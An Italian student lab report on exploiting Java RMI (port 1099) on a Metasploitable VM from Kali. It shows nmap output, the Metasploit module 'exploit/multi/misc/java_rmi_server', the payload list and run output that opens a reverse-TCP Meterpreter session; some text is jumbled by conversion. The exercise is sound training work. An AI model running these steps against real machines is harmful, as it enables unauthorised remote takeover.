# EXPLOIT DELLA VULNERABILITÀ JAVA RMI

PROGETTO N7
FRANCESCO FUSCHETTO

# **INCIPIT**

Sfruttando la vulnerabilità nota: «Java RMI» sulla porta 1099, è richiesto di aprire una sessione Meterpreter sulla macchina vulnerabile al fine di ottenere i seguenti risultati:

- ☐ Visualizzare la configurazione di rete
- ☐ Ottenere informazioni sulla tabella di routing

### PREPARAZIONE

Come premessa per lo svolgimento dell'attacco veniva richiesto il cambiamento dell'IP della macchina «attaccante» quello della macchina «vittima» ed una scansione di quest'ultima per verificane la vulnerabilità.

- » Kali 192.168.11.111
- » Metasploitable 192.168.11.112

```
inet6 fe80::a00:27ff:feb1:88e2 prefixlen 64 scopeid 0×20<link>
         ether 08:00:27:b1:88:e2 txqueuelen 1000 (Ethernet)
          RX packets 2362 bytes 199371 (194.6 KiB)
         RX errors 0 | dropped 0 | overruns 0 | frame 0
         TX packets 1626 bytes 365716 (357.1 KiB)
          TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@metasploitable:/home/msfadmin# ifconfig
           Link encap: Ethernet HWaddr 08:00:27:c5:37:64
            inet addr:192.168.11.112 Bcast:192.168.11.255 Mask:255.255.255.0
            inet6 addr: fe80::a00:27ff:fec5:3764/64 Scope:Link
            UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
           RX packets:2606 errors:0 dropped:0 overruns:0 frame:0
            TX packets:1617 errors:0 dropped:0 overruns:0 carrier:0
           collisions:0 txqueuelen:1000
           RX bytes:441354 (431.0 KB) TX bytes:149129 (145.6 KB)
           Base address:0xd020 Memory:f0200000-f0220000
[sudo] password for francesco:
           )-[/home/francesco]
  Inmap = A -T5 192.168.11.112 -p1099
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-10 10:41 CET
Nmap scan report for 192,168,11,112
Host is up (0.00044s latency).
1099/tcp open java-rmi GNU Classpath grmiregistry
MAC Address: 08:00:27:C5:37:64 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
TRACEROUTE
         ADDRESS
1 0.44 ms 192.168.11.112
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.07 seconds
```

inet 192.168.11.111 netmask 255.255.255.0 broadcast 192.168.11.255

-(francesco⊕kali)-[~]

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

-\$ ifconfig

# METASPLOIT: RICERCA DELL'EXPLOIT

Una volta assolte le premesse è stata avviata la console di Metasploit sulla macchina Kali. Come primo passaggio è stato necessario cercare l'exploit corretto per riuscire ad ottenere una sessione Meterpreter sulla macchina Metasplotable. Per farlo è stato necessario utilizzare delle parole chiave per filtrare il database di Metasploit e di conseguenza ottenere una lista accettabile di possibili exploit utilizzabili.

Un modulo Exploit, a differenza di uno Auxiliary che consente di effettuare attività ausiliarie come la ricerca di informazioni, è composto oltre che dal target anche dal payload. Quest'ultimo consiste in un codice che viene eseguito sulla macchina vittima e permette di eseguire sia una shell standard che un meterpreter. L'utilizzo di meterpreter consente di avere un controllo molto avanzato sulla macchina vittima dando la possibilità di aprire shell di comando, catturare screenshoot, manipolare il sistema e altro.

La scelta dello specifico exploit è data dalle caratteristiche dello stesso, infatti è etichettato di rank Eccellente ed è stato verificato a differenza degli altri. In una situazione normale si procede comunque alla verifica di tutti i risultati per constatarne l'eseguibilità. Nel caso specifico l'exploit selezionato 
«exploit/misc/java\_rmi\_server» era già 'caricato' 
con un payload di default che rispondeva alle 
esigenze, ovvero conteneva il meterpreter in 
reverce tcp. Questo consente di aprire una 
sessione di meterpreter con invio di dati dalla 
macchina Metasploitable verso la macchina Kali 
sfruttando una connessione TCP che consente 
l'esecuzione di comandi, l'invio di file e altro 
ancora. Nel caso in cui si necessiti di un diverso 
payload Metasploit offre comunque una lista di 
payloads compatibili.

s Enumeration				
<pre>1 exploit/multi/misc/java_rmi_server</pre>	2011-10-15	excellent	Yes	Java RMI Server Insecure De
fault Configuration Java Code Execution				
<pre>2 auxiliary/scanner/misc/java_rmi_server</pre>	2011-10-15	normal	No	Java RMI Server Insecure En
dpoint Code Execution Scanner				
<pre>3 exploit/multi/browser/java_rmi_connection_impl</pre>	2010-03-31	excellent	No	Java RMIConnectionImpl Dese
rialization Privilege Escalation				

Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java\_rmi\_connection\_impl

msf6 > use 1
[\*] No payload configured, defaulting to java/meterpreter/reverse\_tcp
msf6 exploit(multi/misc/java\_rmi\_server) > show payloads


#### Compatible Payloads

#	Name	Disclosure Date	Rank	Check	Description
0	payload/generic/custom payload/generic/shell_bind_aws_ssm		normal normal	No No	Custom Payload Command Shell, Bind SSM (via AWS API
2	payload/generic/shell_bind_tcp		normal	No	Generic Command Shell, Bind TCP Inli
ne 3	payload/generic/shell_reverse_tcp		normal	No	Generic Command Shell, Reverse TCP I
nline 4	payload/generic/ssh/interact		normal	No	Interact with Established SSH Connec
tion 5	payload/java/jsp_shell_bind_tcp		normal	No	Java JSP Command Shell, Bind TCP Inl
ine 6 Inline	payload/java/jsp_shell_reverse_tcp		normal	No	Java JSP Command Shell, Reverse TCP
	payload/java/meterpreter/bind_tcp		normal	No	Java Meterpreter, Java Bind TCP Stag
er 8 Stager	payload/java/meterpreter/reverse_http		normal	No	Java Meterpreter, Java Reverse HTTP
9 Stage	payload/java/meterpreter/reverse_https		normal	No	Java Meterpreter, Java Reverse HTTPS
10 tager	payload/java/meterpreter/reverse_tcp		normal	No	Java Meterpreter, Java Reverse TCP S
11 12	payload/java/shell/bind_tcp payload/java/shell/reverse_tcp		normal normal	No No	Command Shell, Java Bind TCP Stager Command Shell, Java Reverse TCP Stag
er 13	payload/java/shell_reverse_tcp		normal	No	Java Command Shell, Reverse TCP Inli
ne 14	payload/multi/meterpreter/reverse_http		normal	No	Architecture-Independent Meterpreter
15	, Reverse HTTP Stager (Multiple Architectur payload/multi/meterpreter/reverse_https , Reverse HTTPS Stager (Multiple Architectur)		normal	No	Architecture-Independent Meterpreter

# METASPLOIT: CONFIGURAZIONE DEI PARAMETRI DELL'EXPLOIT

Selezionato l'exploit e verificato che il payload risponda alle necessità è necessario impostare i parametri per poterlo eseguire. La lista di questi viene visualizzata nelle opzioni dell'exploit e suddivide li suddivide in necessari e non.

All'exploit scelto, come parametro necessario manca solo l'IP della macchina vittima definito come RHOSTS e viene quindi settato con il comando specifico. Si può osservare nell'immagine come ora il modulo sia completo e pronto per essere eseguito.



# METASPLOIT: ESECUZIONE DELL'EXPLOIT

Preparato il tutto è stato lanciato l'exploit. Essendo andato a buon fine è stata creata la sessione Meterpreter come richiesto.

```
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > run

[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Bwhti0yJF660aJd
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:55850) at 2023-11-10 10:37:34 +0100
meterpreter > ifconfig
```

# METERPRETER: CONNESSIONE APERTA

Avendo ottenuto la sessione desiderata è stato possibile soddisfare le richieste iniziali quali:

- Visualizzazione delle configurazioni di rete
- Visualizzazione della routing table



# CONCLUSIONI

Tramite lo svolgimento di questo progetto è stato possibile vedere che una volta verificata una vulnerabilità si possono utilizzare tools potentissimi come Metasploit.

Questi mettono a disposizione dell'utente un enorme database di moduli exploit ed auxliary.

Tutto questo consente ad un utente capace di sfruttare vulnerabilità precedentemente ricercate, o di trovarne altre, e mettersi al comando di una qualsiasi macchina infetta ottenendo tutto ciò che desidera.